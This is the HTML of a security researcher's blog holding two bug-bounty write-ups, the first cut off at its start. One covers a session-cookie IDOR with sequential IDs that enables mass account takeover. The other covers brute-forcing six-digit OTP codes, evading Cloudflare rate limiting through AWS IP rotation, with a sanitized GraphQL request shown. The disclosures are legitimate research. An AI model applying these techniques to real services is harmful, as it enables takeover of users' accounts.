    <span class="logo__mark"><svg xmlns="http://www.w3.org/2000/svg" class="greater-icon" viewBox="0 0 44 44">
  <path fill="none" d="M15 8l14.729 14.382L15 35.367" />
</svg>
</span>
    <span class="logo__text"
      >root@localhost:~#</span
    >
    <span class="logo__cursor"></span>
  
</a>


    <span class="header__right">
      
      

      
      <a class="posts-link" href="/posts/">Posts</a>
      <span class="separator">|</span>

      <span class="theme-toggle">
        <svg
  class="theme-toggler"
  width="24"
  height="24"
  viewBox="0 0 48 48"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M22 41C32.4934 41 41 32.4934 41 22C41 11.5066 32.4934 3 22
  3C11.5066 3 3 11.5066 3 22C3 32.4934 11.5066 41 22 41ZM7 22C7
  13.7157 13.7157 7 22 7V37C13.7157 37 7 30.2843 7 22Z"
  />
</svg>

      </span>
    </span>
  </span>
</header>















      <div class="content">
        
  
  

  <article class="post">
    <h1 class="post-title">IDOR in Session cookie leading to Mass Account Takeover</h1>
    <div class="post-meta">
      
        <time class="post-date">
          2020-05-01
        </time>

        
          
        
      

      


      
    </div>

    

    

    <div class="post-content">
      
      <p>If you are familiar with what IDOR is, you will know that it can be anywhere from url, request body, GET or POST requests and yes, in cookies too..</p>
<hr>
<p>After spending quite a lot of time in a private program i was invited, i started to learn how everything works, and that usually means (not every time) that you are more likely to find more bugs, and that’s what happened to me… i ended up in top 1 in the leader-board next to a few well-known Hackers :)</p>
<p><img src="/idor-1.png" alt="Leaderboard"></p>
<h2 id="finding-the-vulnerability">
  Finding the vulnerability
  <a href="#finding-the-vulnerability" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>When testing/analyzing the workflow of a web application i am usually looking for any type of token/ID that can be used to gain information or perform sensitive actions that can lead to IDOR.</p>
<p>In was trying to reproduce a CSRF issue when i noticed that in the cookies there was one called shoppingID that resulted to be the Session Cookie.</p>
<p>After taking a closer look at the cookie’s value i realized something that quickly got my attention:</p>
<pre tabindex="0"><code>shoppingID=88ea39539e74fa67c09a4fc0bc8ebe6d00978392PEr9ySESSIONID3552522PXGLkC;
</code></pre><p>Have you noticed? If not, please don’t continue and look at it again.</p>
<p>If you noticed it then congratulations, you might have a quick eye for possible IDORs.</p>
<p>At the end of the cookie there is SESSIONID and 7 numbers: <code>SESSIONID3552522</code>. I quickly created a new account and looked at the session cookie and it was really similar but with some differences.</p>
<pre tabindex="0"><code>shoppingID=88ea39539e74fa67c09a4fc0bc8ebe6d00978392HAB6FSESSIONID3552538KMDALK;
</code></pre><p>Most of the cookie’s value was the same in both session cookies, and that usually means a problem. The first part was completely the same, the only difference was in the 5 random characters before and after <code>SESSIONID{numbers}</code>. It took me some time to analyze the cookie’s value but then i realized that those random characters <em>weren’t validated by the server</em> so changing only the numeric ID (the 7 digits after the ‘SESSIONID’) would give me complete access to the any account.</p>
<p>This is how the cookie looked like separated in A, B and C.</p>
<p><img src="/idor-2.png" alt="Cookie breakdown"></p>
<hr>
<h2 id="exploitation">
  Exploitation
  <a href="#exploitation" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>After the creation of a few accounts i found out the following:</p>
<ul>
<li><strong>[A]</strong> = This was repeated in my test accounts, a pattern validated in the server (there are also other different patterns).</li>
<li><strong>[B]</strong> = This is the number assigned incrementally in account creation, this is exploitable.</li>
<li><strong>[C]</strong> = This is a combination of random numbers and letters that isn’t validated in the server.</li>
</ul>
<p>So because <strong>[B]</strong> was numeric only, <strong>[C]</strong> wasn’t validated and <strong>[A]</strong> was a pattern repeated on other accounts, it was possible to just brute-force the ID to gain complete access to other accounts.</p>
<p>This access token was permanent and didn’t change over time, so this would give me complete access to other account’s including credit cards if stored in their accounts.</p>
<p><img src="/idor-3.png" alt="Proof of concept"></p>
<hr>
<h2 id="impact">
  Impact
  <a href="#impact" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>It took some time for the H1 team to understand that a session cookie IDOR was actually possible. At the end it was resolved and awarded <strong>$2,000</strong> as the max payout for a Critical Vulnerability.</p>
<hr>
<h2 id="conclusion">
  Conclusion
  <a href="#conclusion" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>That was all, i hope you like it :D</p>
<p>If you feel like buying me a coffee because you liked what you just read, feel free to do it here: <a href="https://www.buymeacoffee.com/zonduu">https://www.buymeacoffee.com/zonduu</a></p>

    </div>
    

    
      
    
  </article>

      </div>

      
        <footer class="footer">
  <div class="footer__inner">
    
      <div class="copyright">
   
      </div>
    
  </div>
</footer>





<script type="text/javascript" src="/bundle.min.js"></script>


      
    </div>

  </body>
</html>
</file>



<file: posts/mass-acc-takeover/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    
      <title>
        No rate‑limit on OTP verification leads to 10k bounty ::
        zonduu
      </title>
    
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta
  name="description"
  content="Disclaimer — redactions
This write-up describes a real vulnerability I discovered in a bug‑bounty program. The target is intentionally redacted (hosts, cookies, exact endpoints and company identifiers removed) so this public post does not disclose sensitive data or enable malicious reuse. All examples, PoC requests and identifiers below have been sanitized.
Summary#A missing or ineffective rate limit on an OTP/verification endpoint allowed an attacker to repeatedly submit one‑time codes and obtain a valid authentication token for any account (by only knowing the victim&rsquo;s email). By automating requests and combining modest parallelism with simple IP rotation, I was able to send large numbers of verification attempts in a short time and obtain access tokens.
"
/>
<meta
  name="keywords"
  content=""
/>
<meta name="robots" content="noodp" />
<link rel="canonical" href="https://zonduu.me/posts/mass-acc-takeover/" />





<link rel="stylesheet" href="/css/style.css">

<link rel="stylesheet" href="https://zonduu.me/style.css" />


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">


<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://zonduu.me/img/apple-touch-icon-144-precomposed.png" />
<link rel="shortcut icon" href="https://zonduu.me/alien.png" />


<link href="/fonts/Inter-Italic.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-Regular.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-Medium.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-MediumItalic.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-Bold.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">
<link href="/fonts/Inter-BoldItalic.woff2" rel="preload" type="font/woff2" as="font" crossorigin="">



  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="No rate‑limit on OTP verification leads to 10k bounty">
  <meta name="twitter:description" content="How I found and exploited a missing rate limit on an OTP verification endpoint that allowed mass account takeover by brute forcing one-time codes.">



<meta property="og:url" content="https://zonduu.me/posts/mass-acc-takeover/">
  <meta property="og:site_name" content="zonduu">
  <meta property="og:title" content="No rate‑limit on OTP verification leads to 10k bounty">
  <meta property="og:description" content="How I found and exploited a missing rate limit on an OTP verification endpoint that allowed mass account takeover by brute forcing one-time codes.">
  <meta property="og:locale" content="en_us">
  <meta property="og:type" content="article">
    <meta property="article:section" content="posts">
    <meta property="article:published_time" content="2025-09-22T00:00:00+00:00">
    <meta property="article:modified_time" content="2025-09-22T00:00:00+00:00">




<meta name="google-adsense-account" content="ca-pub-6629477156127628">


<link rel="stylesheet" href="/style.css">
<link rel="icon" href="/favicon.ico">


  </head>
  <body class="dark-theme">
    <div class="container">
      <header class="header">
  <span class="header__inner">
    <a
  href="/"
  class="logo"
  style="text-decoration: none;"
>
  
    <span class="logo__mark"><svg xmlns="http://www.w3.org/2000/svg" class="greater-icon" viewBox="0 0 44 44">
  <path fill="none" d="M15 8l14.729 14.382L15 35.367" />
</svg>
</span>
    <span class="logo__text"
      >root@localhost:~#</span
    >
    <span class="logo__cursor"></span>
  
</a>


    <span class="header__right">
      
      

      
      <a class="posts-link" href="/posts/">Posts</a>
      <span class="separator">|</span>

      <span class="theme-toggle">
        <svg
  class="theme-toggler"
  width="24"
  height="24"
  viewBox="0 0 48 48"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M22 41C32.4934 41 41 32.4934 41 22C41 11.5066 32.4934 3 22
  3C11.5066 3 3 11.5066 3 22C3 32.4934 11.5066 41 22 41ZM7 22C7
  13.7157 13.7157 7 22 7V37C13.7157 37 7 30.2843 7 22Z"
  />
</svg>

      </span>
    </span>
  </span>
</header>















      <div class="content">
        
  
  

  <article class="post">
    <h1 class="post-title">No rate‑limit on OTP verification leads to 10k bounty</h1>
    <div class="post-meta">
      
        <time class="post-date">
          2025-09-22
        </time>

        
          
        
      

      


      
    </div>

    

    

    <div class="post-content">
      
      <p><strong>Disclaimer — redactions</strong></p>
<p>This write-up describes a real vulnerability I discovered in a bug‑bounty program. The target is intentionally redacted (hosts, cookies, exact endpoints and company identifiers removed) so this public post does not disclose sensitive data or enable malicious reuse. All examples, PoC requests and identifiers below have been sanitized.</p>
<hr>
<h2 id="summary">
  Summary
  <a href="#summary" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>A missing or ineffective rate limit on an OTP/verification endpoint allowed an attacker to repeatedly submit one‑time codes and obtain a valid authentication token for <strong>any</strong> account (by only knowing the victim&rsquo;s email). By automating requests and combining modest parallelism with simple IP rotation, I was able to send large numbers of verification attempts in a short time and obtain access tokens.</p>
<p>Impact: <strong>Mass account takeover</strong> — full account compromise for any user whose email address is known.</p>
<hr>
<h2 id="timeline-abridged">
  Timeline (abridged)
  <a href="#timeline-abridged" class="h-anchor" aria-hidden="true">#</a>
</h2>
<ul>
<li>I found a flow on a subdomain where a verification code is submitted/checked.</li>
<li>The endpoint didn&rsquo;t enforce practical limits. But cloudflare would stop you if you send a lot of requests.</li>
<li>Initial PoC: Burp Intruder with a small number of threads (10) and payload lists—differences in responses hinted at success.</li>
<li>Later testing: scaled to thousands/100k attempts using a combination of local tooling, IP rotation and parallel threads. I could hit 100k requests in minutes in my controlled tests.</li>
<li>Reported to the vendor via HackerOne; triaged and fixed after validation.</li>
</ul>
<hr>
<h2 id="how-it-works-technical-details">
  How it works (technical details)
  <a href="#how-it-works-technical-details" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>Typical OTP flows:</p>
<ol>
<li>User provides email -&gt; server sends a one‑time code to email (or via other channel).</li>
<li>User posts the code to <code>/graphql</code> (or similar) along with an identifier.</li>
<li>Server validates code, creates a session / issues an access token.</li>
</ol>
<p>The vulnerable implementation failed to enforce any of the following effectively:</p>
<ul>
<li>per‑user attempt counter (e.g. block after X failed attempts)</li>
<li>progressively increasing delays / captchas / blocking on suspicious activity</li>
<li>global throttling or anomaly detection for the verification endpoint</li>
</ul>
<p>Because the endpoint accepted arbitrary numbers of attempts, an attacker who knows a target email can attempt the full codespace until a match is found. Cloudflare would start giving me code 429 after sending a couple of thousands of requests&hellip; but that is easily bypassed.</p>
<h3 id="codespace-math-quick-reminder">
  Codespace math (quick reminder)
  <a href="#codespace-math-quick-reminder" class="h-anchor" aria-hidden="true">#</a>
</h3>
<p>If the verification code is numeric and <code>N</code> digits long, the number of possible codes is <code>10^N</code>. For example:</p>
<ul>
<li>4 digits → 10,000 possibilities</li>
<li>6 digits → 1,000,000 possibilities</li>
<li>8 digits → 100,000,000 possibilities</li>
</ul>
<p>The practicality of brute‑forcing depends on code length, token expiry window, and detection/defenses. In this case the application&rsquo;s other protections were absent, making brute forcing feasible.</p>
<p>In this case it was a 6 digit code so -&gt; 1,000,000 possibilities</p>
<hr>
<h2 id="my-methodology-and-poc-notes">
  My methodology and PoC notes
  <a href="#my-methodology-and-poc-notes" class="h-anchor" aria-hidden="true">#</a>
</h2>
<ul>
<li><strong>Burp Suite</strong> (Intruder) for high‑speed requests and payload injection.</li>
<li>IP rotation using the burp extension that redirects your traffic through AWS in selected regions</li>
</ul>
<p>I started small (10 threads, Burp Intruder) to confirm the endpoint accepted rapid attempts. The WAF would trigger code 429 when sending multiple requests, but chaging IP would fix the issue. With expanded parallelism and IP diversity, I scaled up to ~100k attempts in &lt;= 8 minutes.</p>
<hr>
<h2 id="redacted-http-request-sanitized">
  Redacted HTTP request (sanitized)
  <a href="#redacted-http-request-sanitized" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>Below is the <strong>redacted</strong> raw request captured while testing. Sensitive fields (host, cookies, some headers) have been replaced with <code>REDACTED</code> tokens.</p>
<pre tabindex="0"><code>POST /graphql HTTP/2
Host: redacted.target.example.com
Connection: keep-alive
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) ...
Content-Type: application/json
Origin: https://redacted.target.example.com
Referer: https://redacted.target.example.com/
Cookie: session=REDACTED; other_cookie=REDACTED
Content-Length: 210

{
  &#34;operationId&#34;:&#34;CreateSessionForVerificationCode&#34;,
  &#34;variables&#34;: {
    &#34;identifier&#34;: &#34;victim@example.com&#34;,
    &#34;identifier_type&#34;: &#34;email&#34;,
    &#34;verification_code&#34;: &#34;123456&#34;
  },
  &#34;extensions&#34;: { &#34;persistedQuery&#34;: { &#34;version&#34;: 1, &#34;sha256Hash&#34;: &#34;REDACTED&#34; } }
}
</code></pre><p><strong>Notes on the example above</strong></p>
<ul>
<li>The <code>verification_code</code> is shown as a 6‑digit numeric value (used here as an example).</li>
<li>The endpoint accepted JSON and returned an authentication/session token on success.</li>
<li>Cookies and hostnames are redacted to avoid revealing sensitive infrastructure.</li>
<li><strong>~100k requests</strong> over a short period (minutes) with IP rotation — brute forcing at scale was feasible. It was possible to actually do the 1M request in less than 10 minutes (the code would expire in 10 minutes), but I didn&rsquo;t want to bombard the application with that amount of requests.</li>
</ul>
<hr>
<h2 id="why-this-is-critical">
  Why this is critical
  <a href="#why-this-is-critical" class="h-anchor" aria-hidden="true">#</a>
</h2>
<ul>
<li>Knowing only an email address, an attacker can eventually obtain a valid code and log in as that user.</li>
<li>Many sites reuse email addresses for account lookup; high‑privilege accounts or accounts with payment details are at risk.</li>
<li>Automation + ephemeral proxies make large‑scale attacks readily available to motivated attackers.</li>
<li>This can lead to mass account takeover, data theft, impersonation, and further post‑exploitation.</li>
</ul>
<hr>
<h2 id="responsible-disclosure-and-outcome">
  Responsible disclosure and outcome
  <a href="#responsible-disclosure-and-outcome" class="h-anchor" aria-hidden="true">#</a>
</h2>
<p>I reported the issue via HackerOne with PoC videos and logs. The report was triaged as <strong>high</strong> by the Hackerone triager, but fortunately for me the company paid the max bounty.</p>
<h2 id="bounty">
  <img src="/rate-limit.png" alt="Bounty">
  <a href="#bounty" class="h-anchor" aria-hidden="true">#</a>
</h2>
<h2 id="final-notes--lessons-learned">
  Final notes / lessons learned
  <a href="#final-notes--lessons-learned" class="h-anchor" aria-hidden="true">#</a>
</h2>
<ul>
<li>The company finally fixed the issue by making the OTP code invalid after a few attempts, I tried bypassing the fix with different techniques but all were hopeless</li>
</ul>
<p>Follow me on twitter <a href="https://twitter.com/zonduu1">https://twitter.com/zonduu1</a> so you can see where I publish new write-up in my own website,</p>
<p>&ndash; zonduu</p>

    </div>
    

    
      
    
  </article>

      </div>

      
        <footer class="footer">
  <div class="footer__inner">
    
      <div class="copyright">
   
      </div>
    
  </div>
</footer>





<script type="text/javascript" src="/bundle.min.js"></script>


      
    </div>

  </body>
</html>
</file>
